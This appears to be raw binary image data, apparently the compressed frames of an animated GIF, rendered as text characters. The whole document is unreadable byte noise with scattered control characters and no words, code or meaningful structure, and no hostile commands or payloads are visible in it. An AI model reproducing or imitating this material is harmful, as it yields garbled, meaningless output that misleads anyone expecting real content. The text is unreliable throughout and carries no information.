`�*P�^5�p��z�?�5}$���$HN����Qh�@�2*0[�]�`[4h0Ow� T���uAz�5�oB ��D�$O]2�<�t�W��I>�A
��'{ .�)5�i�j�W����YÀ!�;(s��q:;�`l����D���x��\ Z�zښj��x�q@�0��T���E'w5�Yj�N\5�#b#/���Rx ��/��k�v�< �F�l`Q
Av�L�4����B@ ����R �({��pԲWcc���fv�!  ��+�I��+�!�w3����Ђ]Ѐ��l� c+s���	~� EH�K��*��ab[A ���dd	M��
��L|�6�������^�@��[�Vs�$
H�,���`#�tP�`H������g�u�Y�.�������w��6s��J�� *(9	j��9\��@��bQ�6�UwAE?���^� 6�6�qw��AG7����D��/q���j�m�����)g/�<:��N�J�v��i���w������{_?����fR'�X_�W���F�3A�\�=���p�k�ʏ��t�k�j�X c�a��>�|Ԡ��X}�[ �>�����{�kO��0��-U� }�}���6�ӡ����~�|iAM��~�� '�h{�Pg�.�w	�k���� ��z��^�Y�p�UZG����)� xׇ[��x3�#��~�0x�H���B�"8"p_�AW�D�st(g>�i���s�7H���U�p.�   Et>��'��q� ��viQp2Xp��O(w�EM @�<  �@�  G�S#��,]c�`:�Q0����z*@2�xMQp�7�6q4�]��xxa@%
�@�G�cB�Ӄc1��P`98P�4��85Pz����RqPG�[� �QAK3�M�9SHb���/9�c+�TbN�X%ވ���pg�B(��C%��@K��Hmk�S�A�N&�a�l�T��E֏�`�h�f(SB% ��D��9<c ;��tZ�F����a�Տ �aPZF(��h��� �$% :�s �Dx�,r\��_ 9�`L�&J0��ز-�-�2 @�(�DI�H��1 �t�����J( J�_�A
�-"(�(�X�9�x��7��_^�^a��i�ei".�/n�k~�VX��Vn�$j�D���Q��Z���iJ�)JGQUhe��$�R(��1� G�1K$<�S�f���C�2�)�ʕ�刍%�Up�������Nyvp�yC/��B���h�Kɗw��A�jB%�Sp,M�/&s��9 0��q7��(Y�~��&���)��TR1\Y�Y����(���H����݈���]t�����ɝe��LO�p���0!�]���/��'�qS�bNY�%�D�I9�����t�`v�`e[U� 3%�T��*NRKj��f�&����hY�E$� ��- �]{�]��1���-oP
�P���ݸ��c ���\����Ėp�CJ�2+��l�/Цnj kB(�(���xN�V��D�G���� ��TZ�]�B%Z�a����I<��IB����H�8p��xa�ّ�5��9( }�"���+R���-��1��*�L�
L�)��j��za2Y���*l�g֔nxf[��rR������2(QB�VN�f�c�x���l�!��-.�i�nQj�[�Xy�*O�IKq��!L��G`&���`&��jl��xq.��H��c�WeJ
��������^*4�8�4�vj���.��������j���"��qȱNLC "2[��jU�����+u��+`-�(&K�F˰ p��K+�������ah洪<� A  !� ? ,    P P  �@���:Fdg�\���_J��ѯ��X{(��eTV+��RQ8�ǡP(��⠷�O  VB)#-���-11-V�#?Uii?��lm^k$Vp{t''X�?   0�������7,��":��		�l�?#
"t�

6V'%���OLP�1i�r!	?���^�D�1A����@gA�Tw� �
p�a�CGR$R� ��-�,��I@�	�9�2`@�f"�(��8�`半�6��@��i����BE'ԣ���	�H�igg�yi�c���</x���P�
�>۠�@�'?<vDrdD��'֏%4��iӏ�g/�5{9.�� ��XE�k��	|��ҡH�Fod�8�X��H P�@�.�,�g%_�aJ�� �ٝ7͆���d��^-`0���r��C?$\Da|l�(���>�0 I�L0 Q�dǁp�F����H)�@B�H���W�!�"з�h �@ �r(��'���3���䕝%
��DP��D CNjH!�d���'�n=��"�00�E�Y&�a�c� ��T�W}��b9H������,��q$V�P��-? �T
��]J)���- P�OX\9IW
��� *L���c�b" z �Z-`� � �38��p[��ՌU4B%��͡�}��� �p�u68��oW�@2Xsk1?��B�}@�$V�k� ���'�|�C�,��rp`���zQr���V�"D�Ea`�h�¦Q/2p�L�kܤF@��|?�О&G��ظU��B��Я�X1Y*��$�2 `3��φl�aF��8�pUjAISW��$V\��� C� @=ܘ�B\TFMΥq�Mgx���!�x�C'�1���7_O���g?e���e�%�Vʴ��	��I�6mTAbX`h���G��N y?�;�Ԗsf)��E[��>(��( ������^��/p5���w�1(N�?���O���#}Xȑ%) ��L$m��^�ʼy��w�]��y	�}&0]V;��p�8ZKz��3�	;�Bʹ��4����Y�Vj&h ����>A�DG@1
KL��䈩51�N��:��7H�4Q��Y�V�(�랑�����&l���`@ca@t�k�P��YOؗ��}�~a�a42�#D fr\r�2h ���L�
��b
��c�Ǿ����
���A��@�c �@�fAC�D����V�:ѭH��Zy���b��h��O8�� ���	R�?Ѩى���12 D��D����0�  �RM��_4�Na0|c��/Y�?��J(NF#aA���IA@I����
���"��R3�	�� 0�r�y�N���bҰ�D)��21* 
ǚJT�p?� 4�`�S;��Xj�!�Hc�Ԁ~~�)f�ϋE���4p���V��,�s���zח�	D�3%������)P�ڱBJ5Q $@��|�KWe������p
���_��
���
"41!K��g����XI�
D�f��3HS����)���Ku�$��@��b����h�j�P���.x5�X�
 ���&?B̥�Ѩ�cuG	 ��,Oa�ф$��\6qQ�+�S�p�~?�ivpF,1�R�f��4�!B�BpWh�'�-@hpYlO�'mj�q��3�f,���g$)!x�t,z���M4��� �8 3\Ezh����N���m���K$OM����f��ܵb�����Dco�b ��ܣ��:�Ar�1 `����pm]��x@C�$�;�y�������>D�`X�ҐM0�Vh B~p�h����	`����`�VV����j"@�0���4��>�������^.د&l��.o�)��K���`jI>r���PZV��hP��$x����A�A���.~�����7c� ~@�H�W��^3�"Ej��
/�kZ�G�࿛�1�=�c�";�&د^��4��D1�S�� �/@B�_��4����n�P��|��M�	�Z�1kBOM�v%`Lc�&]��B2�� $  Rʓ,o�X���mu���A�Ido��aJ@�Ԡ/��@�G� �+@6�/��������� Ԁ�7�0>�\M��D0��C�`�>x4hp��*�  ��7��s�B<�>vOY#l����F���zpH�a��o���vf���,���d�j(.� 	^�P7=0�vʝlMhYǙ���3,T���T����Ӑt�8I4�xi�Vwo�f�k�-��]��J�T�0�A__>���兎��3��,/t�4_�eyW�jB�AX`0z+�` �^<)�
f�j����f������|sC��C>c80�`cG�d 9��Rm~-4FVo&v� !��t�FÆZ�}�7v��a����r=�L{�)OuM�!�x��(��Y��n�"w��R7�<���C( x��P�}�ϰ��E�lU��P&?��P�TEY��mpA�&�pS�v%��6,B���R)��KL�9��"�-��dU '` �EX��G�7�7!�!G`�1Med�H�` �"%0ES�dw��Q  �)K�"h�9� h��� �,�%��K|b D �0p ����%�1�sC��q�BbI��PL�w�M�Q�t}��b��f@ %���>�CL�+!��i�[��&L��N��0�)U�L@�1?�6��K�%H�r��6���TC"@;``K�h�Db�R��^d��#�/���B)�D �B P^A�/%` $d�K\:�EaA ���M咑"�hH 0*e�N/�5�� @���.% �)�@��19�	CXX��(��,�Di ���k������ZTVpf:����R�e" �$	.�'� )C�,E�g	^��/S"P.1T)rc	�@)D�U�#I�9" �%����	�Bk���?� '�S�cES���R��4*�[f�*��Qf�G��%F)��) 9r�:�LX�
�Ȅ�0�@	�F�TX�P&�j5�n/�'A3��� "5#E��& ��@�V���p���)����)�' �n�u>S�I�E�1` w�9e�+'Њ��h���i��	Lx�
i���%K�eo�+�,r��6�m�b
%�Kb2��"����L���i&�Q&��.pWwE[�F"��)/��9�#�T/EXC��I:!���Ad_�.&0Y��3K(�ǲ�7yꟷ����+�`߄V_d��P՛S&É� q��n!�K(J���RPÉ��3�bQu)Ąv�fJ�fI����E�1��UJX�Q�)�F�3 �Zp��+��mFF)�Q�����!��x�).�e� 	ޕ�E��%���Cъ�Ohx,ݖ�KhŦ9�M�����|MZ��HdL��rQVj�R�� h�(�p!�������ip}���9/ǦP&@EX�Dz�"��.V��!p��钄�hU��Z�U����E0�� �R�����!C�+#K�  )�ߚ�*i@X�h�����B�|��z2�ʚ��(0_�.2�T��Q)D&�4���+� $�? !� ? ,    P P  �@B$��f���j����t����V$b ��@0(O2�Z�ng*�Ca)pJ �g�Pd%0O$)O/�M�Q-##1#XZ'!`aeamknhs"'6YW"%9*�-ē#��TT�;�X7`__קj�h�"!,�"2'~ZZB$-1�1�����1,X�����T�ΰٖa ��p@�ÉD��(B�+`,#Fr��|1H����A�;��Qf@����!l��K�v.,`Y��	���ٰ!��*,�$���B�y��e'	(P�5�Z��8������2���`��MZ*��@��1�%A�>~\:x��X�ed֤�3A�c0H�@���B�X ���"@�K@E��tP�ᄈdry�C�QT @��Ȑm&��	G5*8P�����^��kJ� ���t������K`l�1�qf �F' ��"<��|ȓ>1P�z�i��CZ ��!��W�a��_�7���1BV}hE�Y`��0`@Ǹ6� ݶ�u8�:�Y@A��! h b|:�`@����Ɨ�Q`�m�� Vb� @0 	l�����u�|� ���o7xh �
%�h"6aӢ)jL�
��I���P
0���U��9��\��
xH�0���Jp�e׬�P���E�� �lpñܠ�3Z`�XW�q�9"(�C:$�j���A�݄����t]�`�� k6ذQ������vB:($p�H�a�K&�� @�N��%	�E������:�d�,��fx� �q��a�`�j���5Y�p�]j��d�^ -fd&;��X$�eʹ��5e0AK}�M^��P�(h5q�YtՕ���̂�,��@n�L4�8]3J�b��Iei0�"O�&��]�����-�����'��J��}a��X�$��p@����vŅt޹�.�g�0�t�K�UM�.GF�Xd���ݴM��KSt-8�9�O;d�:� �Ux5>�S*c@@�-��Ae@�m�g���]Rk��OH��G#�,����g�����'
�A@�HNy�+����JH��ܐ��/4� -��O�F��c8��}P`�
�!�H�
��$$�P� �(�8
���*#�pPY� ��#
�Er����@�i�f�H�W��e	 �>�+��r�4�`�IR��x���$;Г��8@�7H!`�>��Ly����<��@G��!q�����r
��3>ֹ�,��Єv�0��L�^��'�
�gV��A��D�YF(X �n-��C�R>���˹_Aq��-�aГh�$�qhטhn6��򘫄�[.Ѐ�� 	8��ب96�y��T���!)I�&_��4�@�hwH��:=�JXx 5����X��V���*B9)J�� B>|�t�zX�ζ\�߀EP�tq�T�X�P `�^�A��3�8A�!�(@���S�@ шJ� 8H�X�Cғ,���(0��ك�Ŭ3�"v
M= �����"��dp9;�"
�h .H�An�� �����	L����̈́R h*K#��}�zH� !�T�5��fX8�R�p���t�*V�Y�v� ���hv��3�a�n@ԕh�%���V�F��f�D5An�j՛�ՙ�XA� �5�`D���8�Z��w+Y̐���"�/�}�	^%�A��U��[`a��`�O��L0��+����*��$Fo��vS$3aW)@I9 @������ 
<{�AєP�0@^u��P5$#`�.e���ůِ�.0�U;Q��@_"�4i�JM��FIL��:�`�]���x��5x���$����lf;�Z � �2�~���h`Y�®���9�S�|���&���a�L(�%�Qo�Ak"-��I+�֜�=- C��bz#�Qx�fe�FٝV���Y�J/5�2��D�AC�@��T4$b�R 0HA#A�IئRn&����6���2f��%M���e֝Ԩ s� . @�U��,�
M2 ����^�4���/0�_�.��W�;%�^av	�4�	 ��Ip���A�Η&7�M`U�@����*] � j���L�w;�s�s����&t��h����iW� ܺ���D X2A/�Y����eq��(A	) O1�l 0�ŗn�������6������ �Cb@1��#(��S	�h��< �O1������p��H�W��/�@1H��|�΀��{�tg�ەPG�lnq�o"xx@�$<ȸ
	h �?���e1���� ���.�w��G��)8���N���3��l����9d�e�
(��]���Q)`u�+��2�	p:#^�{�����$�A(Q�(�>
�O��՟�R�!|�@�� ��oBb�)�6}�'z� P"��:@0�s�F�~���0���uuo0F��  ����.<�}M:�?g~�AwUaP�~�to4��70��nzQ?p�\`hZ�3��l��
kK�˰6X~#�qt�.�e90�B�����C�4@��hK�5� p%�kUqm�`~� #pv4�cP�(�&��S�  ��@F�'��7��'` �`X�90�L��f�O�q 0�+ B?ӣ"%b0!�C:�-I�3��''�(��zq�Ћ�[8 �8�8�e9� �D`!"�Xba��A��B�D�V�7�s7!� U�G�Ct�G�(L���t��Rq� �#0 �ZB `T�ȈHTF�H-	�: _�H�đ�B0��(tF��.7�(:2+�t���FT@�-q�	x0�Z#_ SZ{�0�C# �E ��OƂEL�K���1"�U�֓�"�"@P6T�#O�a��D��U0UKg��& �[&0@� i��!�IT M>�K��G�+y�/�A�e�J��*�2('����� Gq�T>Hd%  �c��t"�c���It��N�A�N���%RKR�+ �s������cH�t �^ZҘ�X.ɘő�㸚+��[�f�%��bk� ����!Z��_��F%�-�8=�a���U������C�)e%�[s�dm2=�Q�(�hL�D%%�	R����y���d ��9Uug�)��M�G�@��e����(�N)��ƞ8�i�y�YVug�S5R��)8r��%V�(@�9��!%�h�
��
yb�)���Ğ�3� �*& r9�t�z����O�t E'�*�w��b��z�J
��i�4E.@Rr���������TV�$�������W�������)
�@SH�4�$���c%O2j��'_�)��e�e�`���I�fz��4�L��YKB��z���C`])��qbEG���9&��h�gj�X��!%��ku�%Ɖ�
�� ۤ#�q�b�d��� r(�؋�h��:��O �{3e����ȉD�K�b T�����& �Kz��*�c8���L2g���H�[��$�xАP�M����� ��]6�D�8��اF� 4�9$��pI��]�jT��$Y�y�)ܱ����+��[���0VW+���cZ�T�mDUT p�Y��t��t�K"�����w���.�e80�$X��J(D�Ѳ�U�2;���KZ"�(��e���v�A  !� ? ,    P P  ���F��y�Wj�"u:��s:je�@@�AA�LՄ�ɨ�m�z`�X��~*\[,B0353H)JLRN#S-#[
Z]'=	�hf�pf�$$v '{���0NQ�K�NOU-1-;\�x!:(����lm��$'\zv,�C$-��#����1x�,D��Q���׮�Z�`U�U@@��80s�Gƿu
l`�Ph����X��%�$$�Ȣ���(� H���bCC�̵��h��Ç~28�� �Y��*��qLe���b��`g�^,�РA�H�Ԃ���k!HXA!��"l~�1Ձa�0@X��Ez�:D����2X0��EF �Hh;��xMOl��T��!l,l��0���
 'BPĂ( 0��9�>��x�`�R�Fd@�a&�<�@~�"����
 ,�d���T〕 �4�$P
:X�
�@P��q㕇� �@�=T��^ �������Ys�-�_[���u�n����	��@'���䑤�~0�3X#$5�	|P�yp�@|���r0�_h�)A$`�u4��k<8�.��V#؈��6��,|h�l"�e���b�A\k�)f7g�訍  ���`$��
dq��8 �yz!�	x2�l	����r]��i�fN��"���
W�w��`���B��~��	^ PW���*B���	Dt`���+@"\	��6�+� |�� f��l����B؜����]�2��ƭ��*�X� 3�f�ZT�i��Q�ޢr`ed@�]��k H�	dҩ&�`�a,p�	a��)Ί��Y�Bع!G����� )���Y/d�˷�� NX��eh�*Eq� V�1�jK�GoCm��T�����+cj<f6�tP�9c�mP;h�� i����g� ����{f~�l����������!�A	%DB0` ]#�a�a�\-�Ղ���ds� �k���h��yB 
>	�z��"����y�X���w�Y�L�`�D�b<���h�:
=�4P�WS��f��n3�����;�t5���LW~+]��"x�$5	A�un�=Δ'R��ql��=0 U���� '���`B�y�O~b��L�(x t������6�88%�y�8ʿ����MC(�r ����p/��2���0k7�
�B:��(H赋U�yVh �*	�B@aj � ����6���x`"�K�P¦+�u�c�#ۄ֨%	�)+	C�"��fS���;�e) �@"�BQ0�bh(^Q^��Ĺ�9� [��	P`D"h��������\� �`p-d]B�7�2hKLA��� 
d���,��u��y���)L4� �4A�Hֵ�c�肢LU38��T8 5d��,��0-P� ��l�/ x8�o� {�4wO��D?�a@��q� �J`���E�`������2#��j�@V�'��fܩ�&9�����)E�~�ih�P`�CM#T�J�T��F��m�e�, �i
���(M�pN� װe(��ʥ�g$�Mwp���,��B��u;	eU�5M ��Ա�A
��|iy�l'
Xu���4��a�%���s��5�Zs� ��-�	xpN8����
�D.�'8ݔO��Vm�-m3B�ڹ�� g}m�z�tր�Ł
� O�D1�;D�Āt�4�2���@�w��U��C��N�&0\@� 2��;"����S,C��h��uȢ�Z�THlЗ,q�u�Q+u�ʔ����A��&�*��X�	P�Ċ�uׄӕ�a�?��@B����t�	��d��/��P�� ޅ^�b� ���a�� 4�A
B���4��>�q�y�N��d�;p���YM&n�8�,�L����f��/�	���M�������� �=]��%C�8yX�)@�G�YXVޏ����t�`��=�h��}�yH�4�էI��k9�g,���3�@�.H����d��>�-9pSd	� onq��u���>�3�0j.g��0u���f�u����(f�ʶ���y(8.���<�\�ZZ��]����^�Z/�m@�U�A%���5��ي#f�>W�f���p�\<� 4RaK}���	�z�<$'�b�!�h�,�wl!n�C�:�8������%8 `@��g�?�1�X�h����٩�x��LXxʛ8����%��>'�$�d6�Z��m:9�~Nu���-�L[��ֺe��#�O��.�����麜)-�,�si�8-fqƄ�H�sG\w�э�����+u���}/��>��
�� ���%��
푌=6���'��J�0mzx��]� t#yύ�L�?�מÈ�﷓M�D`R����[}�Q� ��9���'�H�Wh��5�0p��o�A9��O��f��p ����5�'���|�_���	H CpB��ٳ'65p3�20 `w��|)�|����8�H��F C��I�* ���A�� [�s�^  �>�0 0�bh$R~ӅbJ�eP���HIT-�!�SC��;�#�� ��`�9�8@ 0�0 	L@
BU�K�dHU��"���B*�B/9�$�39�!t�"�������,8 ���l���Mtd��P�% �CC5�C��2���`�[Ot�p*X�p<�  pMkDl�)H If �?��di�8�&�:�[���>Q�h?�� V`"	�gl,������Q;��82�O&��58G��dG��B0LQ�\��e+�-� U ~�,��?��N�;��Ԏ��>��[2�N,�4<R���c�U�pld��� '�I �A�C@! ��?��,$�=�QI �F@e�k	���h0��` ���C<dC  ?�<I6i��&�3�0�����8�&K\�T�A����5�9P�%��r�fXɎT�f��\F%flՕ)�I )Ȍ0�F '�C�� �&+P�wiO4���[+�r�EeR�5L���u%����BX���0���pY��[���)�)^���z �ٕ���Ќ(X� ���t��$��%$�p��x����(  P�7V�_�T� �V���z�#�% Kl�d�h։��*�$lX��X]�n��Z.�FnČ����i(�G�M(�,R�8��9��8�����fP�֡�U����(����DW��H~xbnTW�B0/����P:���l��Z���M�O�H y�bn�a(M(I��m�J:���N�a�֝#hM�����ԏ�fM�y �F\2���d��j�-����K d�a�ٕ @�J
��%��#��x��F֏ϑD�v�n
��Hئ�
GeRk��!�QJm�J>���z��\F�������qz���a��Am"��a �u�Mꨉa��M}��
�	��ҠJԏ������L��m���1j%�p.��!���Z�}��ɫ�pjd.�:�l��
,��H{�J�e^iM�I ���Ҹ���x�)_k������ԏ�f����
��F��J���FC�hi䓳ȩ����ڱ<������m��� �W��� A  !� ? ,    P P  �@L�B��*)�J����tJ�F�P@�<��1('���1!MވA 8����p''
�GI5�3/M)ROU#-6[]^�ejihls�r0&wa
~`"�B:5)03�LMQ�V�-��"'D�e�g�qj�j�~_��D:0*�NPR�11*\��0 �ZA��&`���%,X𥏌U�	c�Z�lq�d��4=p��ſ$h� p#�PҦ%�6-���� ��>("PH �"��!��U���¬%�� 0` �#��v�,��	�x����2����*FR���H!V~��b���� �̎Q��y!�oT�VA
"l`*�)G�-���DE
'qq C�/�� `@�	E�FP@��s�ҝN���"d�cD�xR���k�2��ub��bf��O7�i]�h��` L)W�8P���0@"�0R+9��?H�M(`���1��!F�b�goHG�h�m�TvXH# � �\ �o�q�!�' 
D�{5a�Bs���\P����D�Aɭ3�����9��2~ �?]�V��E� ����\nH�]U�7�
�BK[,Ò�-���,` ��O�ȱ�\�16���\q�H�'Ae7�z�,C��]��� �!@� ��⩰tfЩq�qF�);�5w�T�p �jCc:0��,q�����n�Q���ՙ�,����5��D\�P�E&]h�3�<�,����"N��ӥ��N�� e&\�í�]����
�c�$]tpɕp���t��<% �B\!�G�,��ۢx�L,��d�Ɩ�,�vb*͸�6d�X�ۘ�~Qa�?s��o� ����r���aMg-Ti5�Tp
d$���,���=���:�A	(��,��"�x6�y�(�-1Z���z��稣�Mل��&���6�"Pj�fHcsm��Y�d.��N�9�j��3@V�Ͳ�t��/l���WpBr@Q����?��֏,��f�y'��.�ƥ��Fp�E��[��k��?%����cc���K���Ƒ$� ����0�}�<����,�L '+�w�3�Cg1�$����(�k`���@	&t� �涃-4����!�8�y�r0 =`�����&Ndd��.�9Įa�І��s�N��C�̼����
�B�L��~�C<����*'fPX6�#>;kG�ɴ�c �k<�Mt��M�G1��$A�� �����E��nA������L��d���{o�a/`;�4�@B gC�)��� �" HI�V��lA�#�$J ���A/ЇC�n��2���b!8��V�3x,_��Cd�Б��Ħ	H�&�InJj8×�!a`��>tF+|�B
� �;\��4�@� lz�$X�W� T-)S(u���{�������	�Tt� Y/t�aHр{Q@E`�G$Q�ꐐᙬ�����&�N�E����h�XY��h�@����!�r��� 8s��[;�j�8 ����\ժW������t�w@B
��(��n���pMG�`����Jz@�Z-�hi`ͯ��8x�*��܉R}ABvHT��P���N�@f��VS�	p���Zp�	~�lz�.�AG��O4$����6P!
_��K�t�� �13���	<�Sjr8�hX"V*�K8�FR��P���V�+lK6xUh�K�B.�kG�Z��3)`v��U��PTMT���Ds��B�X�5p�2�����#La
_��7.�0���H`�� D󪌮 ��ZU�@�&$\�c
��냯<�� �j�2���;s�
��܀�0x��(�8�e�X/�d�.7�>�j�M�J1�b�@24vfZE&`�m���`	;u�pH�.c�S������ �&��P��cy[�v���\� M�*�0�K��^>�X�LH�҈�2` P}�
͉��L��0�ws~�f�]�ӝ��r��Z��8��-]��@�=p���g���/R0�fZ,���j�rӸ�_E��e�/ �A�������nwʀP ��r��V
ڣ`�����6vĶ!��l\,T�e�s�s�bu�8n���Z8��g��L�a�	/�R�+L��rvA�K���W��6�f_��ʲO�\����mF0����$ty~�.s��߹��:����g,�l^�` `���z�3��S��|��s�{�������t�g�O���?��Ǧ�d�-��փg\[���JD����ۃ��*p������9�U�|����|�1n1C"�� ��o�B���[h�F�9�.yɥ���Z���/�=��Jƶo���ؑ�:����{1�� %P=���y�4�		 �&z3�x�#�a�G��n�1�q�%�P!��R�;��(��1+т_�@@�u° O0���n�tg�V�D�]4Q�
��;����x_pAXL�XH �a$ K�N�U. �tgb"c�'rsO!7�e=�BI�+��7/!+���8��W����\4�F%@�2%5Dg����D ! 'P�G��+}s��@}���/�]���b'!�b��!��%��13(?�i�Md;�qTE YUR�1r���Q�`�d�ct��a�PȤ;N�J�J��0 ���h�_}���sԴQ��bgH1��H5 `2!��B�@��sH%Rs��D[G�PI���S�E�E1��� �A����#��l9��<��F�<p�E c��d|�T\� �DR���DHA��@#�{ �A�Z8��8�h<ň�� �Y�$��" ��(50<	E����<�'0`�d��P/���U6FM%�c�e�} �=b&="e��# ���p���"}i/�4G�}�o���X%�c���@x@0CTc���@cY��9[KA �QMic�U/�՘4�]�X��` �4A�I��6f�q��I����W��Q�S��ِ  �(}�2�*��Jd #�	DB8��X�ر]�)� @M��\S�Uǥ���ea���d%` �R�H��A ੌؑ]�9��eT��ȩkCt�C�Q���1���$��D���cf%߹�١�VRM�Fy�X�X�~a��1�2/!��#V���aG�ea%�����]��\b�eB�Q2�?i�@� ��^�4��8i��^�*R�cT:�c�����Pq�'V�Vjtd �)� ��R�q\&Ȥ�^n��oɁ�[z������c!tB'l�П�1ᦢu�����\����_cf����8�9�%8��7E&��ڟ�aiJH��3LZ�禋jb��H�K8���
�X{�3!��� S�\�Y��]�`Hj\�tM9�쵪O�H:�#�8@����*�I0a��V��R䪢�	c㹬�4�κ��D������a�Z�a�I��J���+�b<5G㩬�*Pٮ�5H�J��c@&��:�d !� ? ,    P P  �@L�B�D"�M�3j6;�Q�	�J��6�x,��G�	��:�F ���V�_N������GI9/))3��)$U�$W6

Z]"';fefhj�l	o$4u
6C�F0/<5<<�/���R���"!:(=	����o4���2�C�90$$)/��KR11#�[�iΜ�$���SL `@�D	"lȖ-0�L�e#�-:�p�Y2D@��˗��L 	2�عs���e*@$I���ȴ��U�=����	 t�����2ՠ�� �ٳ;G��q �PT'ȥ�~Dp�Ł$+9x��B!4�#�ș�`QX��Ν�U0��Y�" 0 Т��;��!!D+-dL� % �4���d�,�A@"ú�hU`@����0y�T�� F�� m't`� �\�Y��	���g�
i�|�*J7��E�8a�?��
���y:(���{�ŧSF�B����GjJe�
8 �`+~��2`�(���,a Wg�A�{�rd��Y���,TAS��!�E�2���\�xb���W�e#rd`a��W�j�P������1 ��0���@��( #"� �Xpf��2yҞq��2���Ǐ@��H��70p�+����$�`���(=����@����jr��lb�� o�2�*�6P҅n�|p�����5r���p���$��F�^�Ƃf0���` 6�0%�����'����Z`��n�g��l�lL
���8��R��$�rQ[�����fif�Y@����6��pB;4	 ��Yk	���oѕ���p` 63�;'�D�9��XK�s;��� �{��"]4m^�L�5z6����U�X�{�E��hEΔ!�EG�?�Ԇm��cA	(�{!���*w�A�2PֿВd	p�/ml7��������~a�_�)��R]�ָ��y�5�be2�*s�2_p��2 ��'X@�	�,=��.�X�=&ӄ��hJ���ă�z�2B��kZ,�ԓJ�%�d8�(@#��|��[�R�(pk[�����uu�W���4?��~JA�eh+Q�h��>H�"���@.t��Umn�㛘� *!l�9�C 
��-"hV�"�D��Z��̤��se����L�2	@��V|K�� n��ui�feB�- �'(�(@)�͏nC�� F��&1`[�$P	4�ctH�� ��"}��C8@`�� `	�'�!=��A,Ed��1=1@7�R�8P��8�`�C��#r�0��f2I4 ,zs�T��S�MO�
e@�� %_JP�������D�L���E�wC������/c`�@�����dZh"��g>.0A*\�PĄ�7;��@���A�`�-P ���3�p��m 7��It���İ	�` l���v���@.(.p�Vv��%� L@4 �(���1�#+11�=/����@�0��`uRx`�0��:�P�ڡ 8�i�t���%a��'^ U�E��JW��� `(dJzQ�& �MSq���4 A@�3x%{b]OK�&�rR���7*1��R"� �]7K�{�� Np���u���'eE����MP��@�2d`|`B���I��z �<S!�� ��@
�8�2e�-Tԓ1>����E�9�$�{��ӫ�Z��� `�b����<A ?		{��ӝ" T��H�`D@0�P� %�:��� q�{��\�Ns��.7a��#`�����K� ���~� CV	8��vpg���ؔ¥�k<���@sh�!��t�0L�h�-���j�lp�P ��M�W] �:ฯ8�p*2�K��
�l �8���l��FDJP�^?�l��ˀ�~��~m���� w��GX3CH����VF܊
Ө\��N5�ȍ�\�

{�40�	�<���&Ī��5l�Gh��m���/|@_H��i��p���A�I+f��ˤu����N�  0 ��\Y�DZ~�4@��P�`�A]�
a��_n�$lc��p�p�S� q�@�}�Y��i�<A,]Ћ��5���=a'�}�����U� �u0��p+�'����
\�� ��]��,T���:fv{��7�,��:�- X" �AH���|5 �ej ���v8�j��X�|�ϯ��� '� p�
f���@K�r��Ka����f��ciվ��� ��p2�8+���K� ���1�SX�=�Rw|۽Lm�Jyw4�xF���<�xr���f����i�culZ@�員���uADN��`D�H|	4�ޜ���|�����}O���r`�ᄯ��Q8Ħ����o㐊�h��=��%�H�0��.�(�
�O���O���5�eOWx@8g�w#�yD�%;`r�wr�	-�����W��i�j8�p� pa�a��3`JE{CCb^p��pr5�O`T�Gj��n4�,���vp:  �B<ʰ �C(��*��`r1nG�S`rPRsU|ܶ1��$Б7�_wD��:��%_`4E#R�� %�F$��� 	R�Xȅ�us�c7�\?�_�@ �@@�2@_p>�:g3��c �f9�!9��'x�po��Ww�r{�G�npE��P>��-�(gĄ]�-!�tVD*��2�Ev��k��~u�.p�a{�G��j+ P�">���ek��\rw�� �H@�7�!7d��f@o�1��Vn{�+�t��  ��R���J�""@q��D�|Ҵr�5���rV��h&@>��<��A�r�!-�r��AC�S�8fZWVnX�g�(�X?	 q@�C>��8 -1�%�2Q?����R �Up�F���Vn�xE+�9�` �F+�`k��s �G�U���nY�cW�E\�u\��fV��'p a�J=�8 /��Ęq)��h\^6�Gz�U�eӊ�0��  C�
ڲ-{�<Ө�H�% �U?��Y��1� �W@0�c,׊D��p! D�iMb�"���o�5�a�Y�XSz�RGSz���� 0�A�� Y'd �t>���n��2���p�Y�P�I/>�����'3N�pD� �k���yED� �	��I��w2\�ׅ,5p�ye
aI��a*�FXcD�g�ؕ�ًnqCʎv���9��(n�gl��Y8� hv'W�,s�|` %�t�� 6���.ʎ,zv�_�Q���d\uřgЎ�������1*��G�):>I����l���-E� ��4UWR) ���1:	a5��A��F�,�h8�f�pE<�����G� �nT���R� �IXv��x����^�b ��t��\����誂Ju�
K@ �:�p�>	6{f !0|���:y\!�I��>ڑ�����eX��xS�tZʖ+������,�L��}WƗ���U���f�ר_`Y̂EBo�l����_xⓙ�1�8�F�i�v���触
 �x�9��*�8 �d�ʆdȥ�����U�����x1e��^�F��
a�ȋ�bE+���r��Y�lBWd���kV��ue�Z��X�@�k��ҏNbG�t����F6�� �f4`��uW���zF�^���i��'
��W��A  !� ? ,    P P  �@L�B #�5j�:�Q��F[�G`�}<!�`L$��z�ٙ�����]t"�B+3)//�)�$VP�R	

�]%	cj��igh�n/t%w6u}BF9/53<<�/�/�V1!��]'���fe��g9%��2'6u�E~�95�$�$ꌌR-1*!���(��c�0�F��8hP�C�:�pB E�"�R�ɔ'Nb��� �K[�-8 @ ~�i�`�
(TP�S��!,l���pM�t��.N,@�%�@h���˗e��� '�=�6Q�A�$���qÈ�NG!�����S�! ȍ&�P�AZ�j� �k�" ��ʔ)�T���d�Hy�rK�Pao����  E6$2(O�a��2� D�
O�9i"���X�80��F>l��� ���	(?�?�Y��2D0��i�t� X �J^< �<��m:`�bt(���I�����_�U�\��G���
������m_|���'�6�q�n�i� 	� M���QIe*��FX��ut�	;�p�
<�)Ӛ��=�`���a  ��
�L@� mJ%f 1 �|�$ $��
��%��	�� �m� j���7�	��V���(��r�  � ��!q��`�<TU�����Z B	�����9L��Acd��A@M4J�  �6����VU"�1��t�mL�,���(�(FA�b��]��7P`@��ԓ&m�R��������R
'm�r�?y��@	���(�g}6��2i��nJ�U��,�CƂvLk�i�PX���	?H`�,�$����D(���X?�h�����l��D�E4
��� K�z�1Ts!�X�wu2^��Ag�߾w
�tPd�6(��R�m��]w��yo��JX� �'�b<е����e�ƌw��Hx��港D���ض�?�{�/)�
c1��>hd��[�>;�"��R��T/�>#���*�������@�o.�+��~��z;�BA	.Y�����c��\�����ڏp�)�-�X����>u�@���@Ʒ-���VG󒆀�?��^�
�(��Q0���8`L`Z��4
